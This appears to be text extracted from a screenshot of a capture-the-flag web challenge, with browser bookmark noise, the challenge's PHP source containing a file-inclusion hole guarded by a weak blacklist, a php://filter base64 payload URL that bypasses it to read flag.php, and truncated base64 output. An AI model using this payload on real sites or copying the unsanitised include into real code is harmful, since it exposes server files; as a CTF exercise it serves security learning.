 72a8271b-a5c5-462b-a4a3-21814af40d4b.node5.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
3
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 https://wx.mail.qq.c... 火狐主页 CTF在线工具-CTF工... Barcode Reader. Fre... 移动设备上的书签
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3Jv